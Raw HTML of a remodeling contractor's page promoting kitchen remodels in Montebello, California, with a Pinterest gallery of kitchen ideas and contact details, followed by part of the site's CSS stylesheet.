a { color: #27aae1; }</style><style id="theme_data-dynamic-css" title="dynamic-css" class="redux-options-output">.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1452798555378{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1452909532441{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}.vc_custom_1452735897977{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}.vc_custom_1452732768738{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}.vc_custom_1452909498939{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1452732729328{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1452732717008{margin-top: 0px !important;border-top-width: 0px !important;padding-top: 0px !important;}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 data-rsssl=1 class="page-template-default page page-id-3774 wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="preloader"><div class="preloader-container"><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><nav class="navbar navbar-default navbar-fixed-top header-nav" role="navigation"><div class="container"><div class="navbar-header"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a style="padding-top:15px; padding-left:85px;" class="navbar-brand" href="https://createre.com" title="CreateRE" rel="home"> <img src="https://createre.com/wp-content/uploads/2015/08/CreateRE_logo_sm_02.png" alt="CreateRE"> </a></div><div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-top-menu" class="nav navbar-nav navbar-right"><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-543"><a title="Home" href="https://createre.com/"><span class="glyphicon CreateRE"></span>&nbsp;Home</a></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a title="Our Story" href="https://createre.com/ourstory/"><span class="glyphicon About"></span>&nbsp;Our Story</a></li><li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a title="Projects" href="https://createre.com/projects/">Projects</a></li><li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a title="Blog" href="https://createre.com/blog-fullwidth/">Blog</a></li><li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a title="Get Inspired" href="https://createre.com/get-inspired/">Get Inspired</a></li><li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a title="Contact" href="https://createre.com/contact/">Contact</a></li><li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a title="&lt;img src=&quot;https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png&quot; width=&quot;20px&quot; height=&quot;32px&quot;&gt;" target="_blank" href="http://contmpodesign.com"><img src="https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png" width="20px" height="32px"></a></li></ul></div></div></nav><section style="padding: 50px 0"><div class="container"><div class="row text-center"><div class="col-lg-12"><h1> <small>CreateRE</small> <br> <strong>Kitchen Remodels in Montebello</strong></h1></div></div></div></section><section><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><section id="9217" class="  vc_custom_1452798555378 padding-top-x2 padding-bottom text-center container "><div class=" " ><div class=" col-md-12 vc_custom_1452909498939"><div class="wpb_revslider_element wpb_content_element1"><div id="rev_slider_20_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background-color:#E9E9E9;padding:0px;margin-top:0px;margin-bottom:0px;"><div id="rev_slider_20_1" class="rev_slider fullwidthabanner tp-overflow-hidden" style="display:none;" data-version="5.3.1"><ul><li data-index="rs-128" data-transition="fade" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description=""> <img decoding="async" src="https://createre.com/wp-content/uploads/2015/11/56_7866651958_o_15761261032_o1.jpg"  alt=""  data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina><div class="tp-caption   tp-resizeme" 
 id="slide-128-layer-1" 
 data-x="center" data-hoffset="0" 
 data-y="center" data-voffset="0" 
 data-width=""
 data-height="" 
 data-type="image" 
 data-responsive_offset="on"  data-frames='[{"from":"opacity:0;","speed":300,"to":"","delay":500,"ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"to":"auto:auto;","ease":"nothing"}]'
 data-textAlign="['','','','']"  style="z-index: 5;text-transform:left;border-width:0px;"><img decoding="async" src="https://createre.com/wp-content/uploads/2016/01/word_kitchenremodel_02.png" alt="" data-no-retina></div></li></ul><div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> </div></div></div></div></section><section id="8361" class="vc_row-fluid vc_custom_1452909523499 text-center container"><div><div class="inner container"><div class="row"><div class="col-md-2"><div class="wpb_single_image  vc_align_center"><div class="wpb_wrapper"> <a href="http://www.cityofmontebello.com/default.asp" target="_blank"><img decoding="async" width="150" height="102" src="https://placehold.it/150x150" class="vc_box_border_grey attachment-thumbnail" alt="City of Montebello"></a></div></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/kitchen-remodels-in-montebello" class="btn gold-btn">Kitchen<br /> Remodels</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/bathroom-remodels-in-montebello" class="btn gold-btn">Bathroom<br /> Remodels</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/landscaping-services-in-montebello" class="btn gold-btn">Landscaping<br /> Services</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/whole-house-remodels-in-montebello" class="btn gold-btn">Whole House<br /> Remodel</a></div></div><div class="col-md-2"><div class="margin-top-x2 text-center"><a href="/areas-we-serve/" class="btn gold-btn">Other Areas<br /> We Serve</a></div></div></div></div></div></section><section id="1373" class="  vc_custom_1452909532441 padding-top-x2 padding-bottom text-center container "><div class=" " ><div class=" col-md-12 vc_custom_1452732729328"><div class="cta-title-2 text-center"><div class="space-bottom-2x"></div><h2>Kitchen Remodels in Montebello</h2><div class="space-bottom-2x"></div></div><div class="text-left wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p>CREATE<span style="font-size: 0.7em;"><sup>RE</sup></span> is the premier contractor for kitchen remodels in Montebello, CA. As former flippers, we’ve mastered the art of constructing and designing the perfect remodel kitchen. We offer a unique focus on modern kitchen renovation for residential property and our core customers appreciate high quality materials and contemporary kitchen design that adds maximum value.</p><p>Are you looking to completely revamp your space for a new kitchen? Before you get a kitchen makeover, visit our kitchen renovation costs page to get accurate information on budgeting for your next kitchen remodel. See our gallery for ideas on kitchen cabinets, Los Angeles kitchen cabinet projects, modern kitchen countertops, modern kitchen flooring, contemporary kitchen lighting, modern kitchen sinks and more.</p></div></div><div class="cta-title-2 text-center"><div class="space-bottom-2x"></div><h2>Contemporary Kitchen Ideas</h2><div class="space-bottom-2x"></div></div><section><div class="inner container button-padding"><div class="row"><div class="col-md-11 text-center"> <a href="tel://3103211001" class="btn gold-btn">Call Now 310.321.1001</a></div></div></div></section><div class="text-left wpb_text_column wpb_content_element "><div class="wpb_wrapper"><ul class="pins-feed-list"><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353934481484/" target="_BLANK" title="Affordable Kitchen Remodel - How to Remodel Your Kitchen on a Budget - Good Housekeeping - Pinned on Jan 19, 2016"><img decoding="async" src="https://i.pinimg.com/236x/93/b6/c1/93b6c1f8df2f2fe28b0680f3b8bf12d9.jpg" alt="Affordable Kitchen Remodel - How to Remodel Your Kitchen on a Budget - Good Housekeeping"/><div class='imgtitle'>Affordable Kitchen Remodel - How to Remodel Your Kitchen on a Budget - Good Housekeeping</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909839/" target="_BLANK" title="Industrial chic | open-plan kitchen | PHOTO GALLERY | Homes &amp; Gardens | housetohome.co.uk - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/9e/4a/2c/9e4a2cb4facb3d9cca33d42a330f0902.jpg" alt="Industrial chic | open-plan kitchen | PHOTO GALLERY | Homes &amp; Gardens | housetohome.co.uk"/><div class='imgtitle'>Industrial chic | open-plan kitchen | PHOTO GALLERY | Homes &amp; Gardens | housetohome.co.uk</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909836/" target="_BLANK" title="Ironically, I was just looking through one of our vendor&#039;s catalogs and saw those stools and thought &quot;Those would be great in a country kitchen&quot; and here they are.....Modern country kitchen by Christina Fluegge - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/a3/38/c3/a338c3c1da9df8c66c16b38b1c5f0d5f.jpg" alt="Ironically, I was just looking through one of our vendor&#039;s catalogs and saw those stools and thought &quot;Those would be great in a country kitchen&quot; and here they are.....Modern country kitchen by Christina Fluegge"/><div class='imgtitle'>Ironically, I was just looking through one of our vendor&#039;s catalogs and saw those stools and thought &quot;Those would be great in a country kitchen&quot; and here they are.....Modern country kitchen by Christina Fluegge</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909835/" target="_BLANK" title="hidden outdoor kitchen #bbq #modern #Patio - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/91/87/92/9187928b62a71e8eff5654aef7b8c68e.jpg" alt="hidden outdoor kitchen #bbq #modern #Patio"/><div class='imgtitle'>hidden outdoor kitchen #bbq #modern #Patio</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909833/" target="_BLANK" title="5 KITCHEN TRENDS FOR 2015 THAT YOU&#039;LL LOVE. From StyleBlueprint.com Black cabinets make an elegant kitchen. - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/ca/19/53/ca195363660256b687a6272bf367677d.jpg" alt="5 KITCHEN TRENDS FOR 2015 THAT YOU&#039;LL LOVE. From StyleBlueprint.com Black cabinets make an elegant kitchen."/><div class='imgtitle'>5 KITCHEN TRENDS FOR 2015 THAT YOU&#039;LL LOVE. From StyleBlueprint.com Black cabinets make an elegant kitchen.</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909826/" target="_BLANK" title="Yes, please! Glass Case | Bottle Display | Contemporary Kitchen | Wine Cellar | Custom Design | Home Ideas - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/3b/64/6b/3b646b6d3d900375699032c32eb6fbc3.jpg" alt="Yes, please! Glass Case | Bottle Display | Contemporary Kitchen | Wine Cellar | Custom Design | Home Ideas"/><div class='imgtitle'>Yes, please! Glass Case | Bottle Display | Contemporary Kitchen | Wine Cellar | Custom Design | Home Ideas</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909821/" target="_BLANK" title="Unique kitchen countertop featuring a wooden slab table incorporated into a kitchen island to create space saving design. - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/ff/ee/64/ffee644f56dc25f04af0187f63e56fb3.jpg" alt="Unique kitchen countertop featuring a wooden slab table incorporated into a kitchen island to create space saving design."/><div class='imgtitle'>Unique kitchen countertop featuring a wooden slab table incorporated into a kitchen island to create space saving design.</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909820/" target="_BLANK" title="This kitchen uses drawers instead of cabinets to store dishes. OH MY! I WISH! - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/e9/9b/72/e99b72dfcbd310c875a667efb5dd0a32.jpg" alt="This kitchen uses drawers instead of cabinets to store dishes. OH MY! I WISH!"/><div class='imgtitle'>This kitchen uses drawers instead of cabinets to store dishes. OH MY! I WISH!</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909817/" target="_BLANK" title="Contemporary kitchen - Contrasting colour and raised bench height for breakfast bar Too many wood colours - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/e7/8a/cd/e78acd8ecdd1abd1cfda62cd51e6bb5d.jpg" alt="Contemporary kitchen - Contrasting colour and raised bench height for breakfast bar Too many wood colours"/><div class='imgtitle'>Contemporary kitchen - Contrasting colour and raised bench height for breakfast bar Too many wood colours</div></a></div></li><li class="pins-feed-item" style="width:200px;height:200px;"><div class="pins-feed-standard"><a href="https://www.pinterest.com/pin/27725353933909816/" target="_BLANK" title="Great way for dish storage in a kitchen that doesn&#039;t have a lot of cabinets, but a large island. - Pinned on Oct 15, 2015"><img decoding="async" src="https://i.pinimg.com/236x/4d/35/9a/4d359a010116dcc85edc4b460ea1cc77.jpg" alt="Great way for dish storage in a kitchen that doesn&#039;t have a lot of cabinets, but a large island."/><div class='imgtitle'>Great way for dish storage in a kitchen that doesn&#039;t have a lot of cabinets, but a large island.</div></a></div></li><div class="pinsClear"></div></ul><script defer src="[data-uri]"></script> </div></div></div></div></section><section id="2716" class="container-fluid projects  text-center "><div class=" row" ><div class=" col-md-12"><div style="background-image:url(https://createre.com/wp-content/uploads/2016/01/kitchen-15.jpg);" class="cta-section padding-top-x2 padding-bottom "><div class="container text-center"><div class="cta-title"><h2>Let's Get Started On Your Dream Remodel</h2><div class="space-bottom-2x"></div></div><div class="row"><div class="col-md-6 col-md-offset-3"><p></p><p>We offer in-home consultations to show you how we can help create your vision of the perfect remodeling project. Request an online quote today to get details on how design plans, pricing and timelines.</p><p></p><div class="space-bottom-2x"></div> <a href="/request-a-quote/" target="_self" class="btn gold-btn ">Request A Quote</a></div></div></div></div></div></div></section><section id="2855"><section id="2855" class="  vc_custom_1452732768738 p-section padding-top-x2 padding-bottom text-center  "><div class=" " ><div class=" col-md-12 vc_custom_1452732717008"> <script defer src="[data-uri]"></script> <div id="map-canvas" style="height:400px;"></div></div></div></section><section id="3147" class="  padding-top-x2 padding-bottom text-center container "><div class=" " ><div class=" col-md-12"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div><div class="text-left wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p style="text-align: center;"><span style="color: #27aae1;"><strong><span style="font-size: 1.5EM;"><sub>CREATE</sub></span><span style="font-size: 0.7em;"><sup>RE</sup></span></strong></span><br /> <span style="color: #000000;">909 N. Sepulveda Blvd., Suite 385<br /> El Segundo, CA 90245<br /> <strong>P: </strong><a href="tel:310-321-1001"><span style="color: #27aae1;">310.321.1001</span></a><br /> <strong>E:</strong> <a href="/cdn-cgi/l/email-protection#9dfef2f3f3f8fee9ddfeeff8fce9f8eff8b3fef2f0"><span style="color: #27aae1;"><span class="__cf_email__" data-cfemail="b9dad6d7d7dcdacdf9dacbdcd8cddccbdc97dad6d4">[email&#160;protected]</span></span></a></span></p></div></div><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"><a href="https://www.facebook.com/createremodernize" target="_blank" onmouseover="document.images&#091;'i1'&#093;.src='/wp-content/uploads/2015/08/pic_logo_fb_02.png'" onmouseout="document.images&#091;'i1'&#093;.src='/wp-content/uploads/2015/08/pic_logo_fb_01.png'"><img decoding="async" height="35" width="35" name="i1" src="/wp-content/uploads/2015/08/pic_logo_fb_01.png" border="0" alt="facebook icon"></a>&nbsp;<a href="https://www.pinterest.com/createmodernize" target="_blank" onmouseover="document.images&#091;'i2'&#093;.src='/wp-content/uploads/2015/08/pic_logo_pt_02.png'" onmouseout="document.images&#091;'i2'&#093;.src='/wp-content/uploads/2015/08/pic_logo_pt_01.png'"><img decoding="async" height="35" width="35" name="i2" src="/wp-content/uploads/2015/08/pic_logo_pt_01.png" border="0" alt="pinterest icon"></a>&nbsp;<a href="https://plus.google.com/u/0/b/102577666654380664302/102577666654380664302" target="_blank" onmouseover="document.images&#091;'i3'&#093;.src='/wp-content/uploads/2015/09/pic_logo_gp_02.png'" onmouseout="document.images&#091;'i3'&#093;.src='/wp-content/uploads/2015/09/pic_logo_gp_01.png'"><img loading="lazy" decoding="async" height="35" width="35" name="i3" src="/wp-content/uploads/2015/09/pic_logo_gp_01.png" border="0" alt="google plus icon"></a>&nbsp;<a href="https://www.houzz.com/user/createre" target="_blank" onmouseover="document.images&#091;'i4'&#093;.src='/wp-content/uploads/2015/08/pic_logo_hz_02.png'" onmouseout="document.images&#091;'i4'&#093;.src='/wp-content/uploads/2015/08/pic_logo_hz_01.png'"><img loading="lazy" decoding="async" height="35" width="35" name="i4" src="/wp-content/uploads/2015/08/pic_logo_hz_01.png" border="0" alt="houzz icon"></a></div></div><div class="wpb_raw_code wpb_content_element wpb_raw_html"><div class="wpb_wrapper"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script> </div></div></div></div></section><div id="respond"><ol class="comment-list"></ol></div></div></div></div></section><div id="footer"><div class="container"><div class="row"><div class="col-sm-6 col-md-6 f-copyright"> <span>© Copyright Create<sup>RE</sup> - All Rights Reserved | CSLB Lic # B999515 | <a href="https://createre.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a href="/accessibility">Accessibility Policy</a></span></div><div class="col-sm-6 col-md-6"></div></div></div></div>  <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://cdn.userway.org/widget.js"></script> <script type="text/javascript">function revslider_showDoubleJqueryError(sliderID) {
				var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
				errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
				errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
				errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
				errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
					jQuery(sliderID).show().html(errorMessage);
			}</script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.php?ver=5.9.5" id="swv-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_917602d642f84a211838f0c1757c4dc1.php?ver=5.9.5" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.4.3" id="bootstrap_js-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/js/retina.min.js?ver=6.4.3" id="retina-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_85e1d248068ba6599c95c39d1cdfa309.php?ver=6.4.3" id="moderniz-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4c4f1df9b09ba35c61344c57f92c6fe6.php?ver=6.4.3" id="sticky-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/parallax.min.js?ver=6.4.3" id="parallax-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_e0d6efec328b3df32b5b7bbd261366f6.php?ver=6.4.3" id="app-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_6442171da4dc4093819153e31fe5d513.php?ver=1716778338" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1" id="wpb_composer_front_js-js"></script> <script defer type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;ver=6.4.3&amp;key=AIzaSyAuGRNJbf8G59xc9T8vk0x6C-teAemkzgU&amp;callback=rgmkInitGoogleMaps" id="gmap-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee705a42a8fa4c189cc56d30129870f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl471190'},{'dcenter':'p3'},{'cp_id':'7839630'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_5c0fe522b19f31f3544b4fdf0930b451.php?ver=6.4.3
body_size: 6906
content:
.btn{border-radius:0;text-decoration:none;padding:12px 18px;font-size:12px;line-height:19px;text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:700;letter-spacing:3px;border:2px solid transparent;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.btn:focus,.btn:active:focus,.btn.active:focus{color:#fff}.pagination{border-radius:0}.pagination>li:first-child>a,.pagination>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:#d0ad55;border-color:#d0ad55}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#282828}.pagination>li>a,.pagination>li>span{color:#282828}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#d0ad55;border-color:#d0ad55}.form-control{height:46px;padding:12px 18px;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:none;transition:none}.form-control:focus{border-color:#999;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.progress{background-color:#fff;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#d0ad55;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.vc_progress_bar .vc_single_bar .vc_bar{background-color:#d0ad55 !important;border-radius:0 !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:transparent;border:none}.nav>li>a{position:relative;display:block;padding:25px 20px}.navbar-default .navbar-brand{font-family:'Raleway',sans-serif;font-weight:700;font-size:22px;text-transform:uppercase;text-align:center;color:#333}.navbar-brand{float:left;height:50px;padding:25px;font-size:18px;line-height:20px}.navbar{border:none}.navbar-default .navbar-nav>li>a{color:#333;font-family:'Raleway',sans-serif;text-transform:uppercase;font-size:12px;font-weight:500;letter-spacing:1px}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#d0ad55;background-color:transparent}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#d0ad55;background-color:transparent;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}.navbar-default .navbar-toggle .icon-bar{background-color:#d0ad55}.navbar-default .navbar-toggle{border-color:transparent}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:transparent}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:100%}.modal-header{min-height:16.43px;padding:25px;border-bottom:none}.modal{top:10%}.modal-body{padding:10px 50px 50px}.navbar-toggle{position:relative;float:right;padding:17px 10px;margin-top:8px;margin-right:15px;margin-bottom:0;background-color:transparent;background-image:none;border:none;border-radius:4px}.navbar-collapse{border-top:none;-webkit-box-shadow:none;box-shadow:none}.modal-content{position:relative;background-color:#f2f2f2;-webkit-background-clip:padding-box;background-clip:padding-box;border:none;border:none;border-radius:0;outline:0;-webkit-box-shadow:none;box-shadow:none}.thumbnail{margin-bottom:0;border:none;background:0 0}.close{float:right;font-size:32px;font-weight:700;line-height:1;color:#d0ad55;text-shadow:none;filter:none;opacity:100}ul.nav li.dropdown:hover>ul.dropdown-menu{display:block}.dropdown-menu{background-color:#f2f2f2;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.dropdown-menu>li>a{font-family:'Raleway',sans-serif;text-transform:uppercase;letter-spacing:1px;display:block;padding:7px 20px;clear:both;font-weight:500;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#fff;text-decoration:none;background-color:#333;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#333;outline:0}.navbar-right .dropdown-menu{right:0;left:auto}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:transparent}.panel-heading{padding:25px;border-bottom:none;border-top-left-radius:0;border-top-right-radius:0}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-default{border-color:transparent}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:transparent}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:none}.panel{margin-bottom:20px;background-color:#f5f5f5;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.panel-body{padding:25px}.tab-content>.active{padding:25px;background-color:#f5f5f5}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#f5f5f5;border:none;border-bottom-color:transparent}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:none;border-radius:0}.nav-tabs{border-bottom:none}html{height:100%;min-height:100%}body{height:100%;font-size:15px;font-family:'Open Sans',sans-serif;font-weight:300;line-height:22px;color:#4c4c4c}a{color:#aaa;padding:0;margin:0;text-decoration:none;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}a:hover,a:focus{text-decoration:none;color:#d0ad55;outline:none;outline-offset:none}p>img{max-width:100% !important;height:auto}.bg-color{background-color:#f5f5f5}.general-title h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#696969;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.service-title h3{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500}.project-title h3{font-family:'Raleway',sans-serif;font-size:16px;text-transform:uppercase;font-weight:600}.title-devider{border-bottom:2px solid silver;display:block;width:100px;margin:auto;margin-top:5px;margin-bottom:40px}.title-devider-left{border-bottom:2px solid silver;display:block;width:100px}.space{margin-top:20px}.space-bottom{padding-bottom:20px}.space-bottom-2x{padding-bottom:40px}.padding-top{padding-top:40px}.padding-2x{padding:40px 